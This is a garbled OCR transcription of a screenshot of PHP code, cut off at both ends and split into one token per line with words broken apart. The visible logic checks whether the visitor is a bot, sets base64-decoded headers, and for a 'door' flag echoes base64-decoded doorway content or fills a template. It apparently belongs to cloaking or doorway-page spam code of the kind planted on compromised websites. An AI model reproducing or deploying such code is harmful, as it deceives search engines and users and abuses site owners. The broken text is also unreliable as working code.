
fo
[
"inside_links"
];

if
 (
$bot
) {

if
 (
isset
(
$info
[
"con
tenttype"
])){
$contenttype
=base64_decode(
$inf
o
[
"contenttype"
]);
$types
=explode(
"

"
,
$contenttype
);
foreach
(
$types
as
$val
){
$val
=trim(
$val
);
if
(
$val
!=
""
)header(
$val
);}}

if
 (
isset
(
$info
[
"isd
oor"
])){

if
 (
isset
(
$i
nfo
[
"standalone"
])){

$doo
rcontent
=base64_decode(
$text
);

echo
$doorcontent
;
exit
;

				}
else
{

if
((
isset
(
$info
[
"nr"
]))&&(is_array(
$info
[
"n
r"
]))){

foreach
(
$info
[
"nr"
] 
as
$mark
 => 
$repl
){

$template
=str_replace(
$mark
,
$repl
,
$templat